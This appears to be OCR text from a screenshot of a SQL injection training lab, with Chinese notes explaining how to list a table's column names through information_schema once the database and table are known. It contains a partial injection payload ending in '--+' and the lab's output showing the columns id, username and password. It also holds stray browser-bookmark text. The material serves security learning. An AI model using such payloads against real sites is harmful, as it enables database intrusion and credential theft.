 at(column_name) from information_schema.columns where table_schema = 'security' and table_name = 'users'--+
火狐官方站点 新手上路 常用网址 JD 京东商城 收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 轻松传 - 传文件，传... 靶场 分公司 其他书签 移
指定要查询的字段
指定数据库和表
指定目标数据库
获取表中的字段，是在获取的库，以及表的基础上操
作的，所以在获取表中的字段信息是，得指定获取的
是哪个数据库，数据库中的哪个表的字段信息
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password